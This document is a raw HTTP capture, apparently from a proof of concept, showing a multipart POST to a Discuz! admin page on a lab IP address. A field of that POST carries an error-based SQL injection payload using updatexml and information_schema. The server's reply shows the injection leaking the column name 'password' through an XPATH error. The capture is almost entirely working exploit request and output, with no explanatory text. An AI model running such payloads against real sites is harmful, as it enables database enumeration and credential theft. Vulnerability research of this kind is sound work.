 Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select COLUMN_NAME from information_schema.COLUMNS where
TABLE_NAME='users' limit 5,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
Date: Wed, 11 Dec 2019 06:49:14 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576046954%09admin.php%09; expires=Thu, 12-Dec-2019 06:49:14 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1547
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select COLUMN_NAME from information_schema.COLUMNS where
TABLE_NAME='users' limit 5,1)),1)-- a'<br /><b>Error:</b>XPATH syntax error:
'~password'<br /><b>Errno:</b>1105<br />
</div>
</body>